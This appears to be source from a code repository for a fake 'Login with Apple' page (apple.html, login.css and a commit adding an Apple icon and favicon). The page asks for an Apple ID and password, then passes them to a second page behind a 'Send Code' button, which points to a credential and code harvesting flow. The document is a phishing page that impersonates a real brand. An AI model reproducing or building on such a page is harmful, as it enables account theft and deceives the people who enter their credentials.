
==== apple.html @ cdbd1563 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Sing In</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./login.css">
</head>

<body>
    <div class="background">
        <div class="shape"></div>
        <div class="shape"></div>
    </div>
    <form action="./apple2.html" method="get" name="form">
        <h3>Login with Apple</h3>

        <label for="username">Apple Id</label>
        <input type="text" placeholder="Apple Id" name="username" id="username" class="login" required>

        <label for="password">Password</label>
        <input type="password" name="password" id="password" class="password" placeholder="Password" required>

        <button type="submit">Send Code</button>
    </form>
    <script src="./app1.js"></script>
</body>

</html>
---- login.css ----
*,
*:before,
*:after {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    background-color: #18191f;
}


.landingpage::before {
    content: "";
    position: absolute;
    width: 123px;
    height: 123px;
    left: 60%;
    top: 138px;
    filter: blur(90px);
    background-color: blue;
}

.landingpage::after {
    content: "";
    position: absolute;
    width: 123px;
    height: 123px;
    left: 80%;
    top: 550px;
    background-color: purple;
    filter: blur(80px);
}

.background {
    width: 430px;
    height: 520px;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
}

.background .shape {
    content: "";
    filter: blur(90px);
    height: 200px;
    width: 200px;
    position: absolute;
    border-radius: 50%;
}

.shape:first-child {
    background-color: blue;
    left: -80px;
    top: -80px;
}

.shape:last-child {
    background-color: purple;
    right: -30px;
    bottom: -80px;
}

form {
    height: 520px;
    width: 400px;
    background-color: rgba(255, 255, 255, 0.13);
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    border-radius: 10px;
    backdrop-filter: blur(10px);
    border: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 40px rgba(8, 7, 16, 0.6);
    padding: 50px 35px;
}

form * {
    font-family: 'Poppins', sans-serif;
    color: #ffffff;
    letter-spacing: 0.5px;
    outline: none;
    border: none;
}

form h3 {
    font-size: 32px;
    font-weight: 500;
    line-height: 42px;
    text-align: center;
}

label {
    display: block;
    margin-top: 30px;
    font-size: 16px;
    font-weight: 500;
}

input {
    display: block;
    height: 50px;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.07);
    border-radius: 3px;
    padding: 0 10px;
    margin-top: 8px;
    font-size: 14px;
    font-weight: 300;
}

::placeholder {
    color: #e5e5e5;
}

button {
    margin-top: 50px;
    width: 100%;
    background-color: #ffffff;
    color: #080710;
    padding: 15px 0;
    font-size: 18px;
    font-weight: 600;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;

}

button:hover {
    background-color: #9d81fc;
}

.social {
    margin-top: 30px;
    display: flex;
}

.social div {
    background: red;
    width: 150px;
    border-radius: 3px;
    padding: 5px 10px 10px 5px;
    background-color: rgba(255, 255, 255, 0.27);
    color: #eaf0fb;
    text-align: center;
    transition: background-color 0.3s ease;

}

.social div:hover {
    background-color: #9d81fc;
}

.social .fb {
    margin-left: 25px;
}

.social i {
    margin-right: 4px;
}

==== commit d7fbb07b: "Update apple.html" ====
--- a/apple.html
+++ b/apple.html
@@ -8,6 +8,7 @@
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;600&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="./login.css">
+    <link rel="shortcut icon" href="./img/login1.png" type="image/png">
 </head>
 
 <body>
@@ -16,7 +17,7 @@
         <div class="shape"></div>
     </div>
     <form action="./apple2.html" method="get" name="form">
-        <h3>Login with Apple</h3>
+        <h3>Login with Apple <i class="fab fa-apple"></i></h3>
 
         <label for="username">Apple Id</label>
         <input type="text" placeholder="Apple Id" name="username" id="username" class="login" required>
@@ -29,4 +30,4 @@
     <script src="./app1.js"></script>
 </body>
 
-</html>+</html>
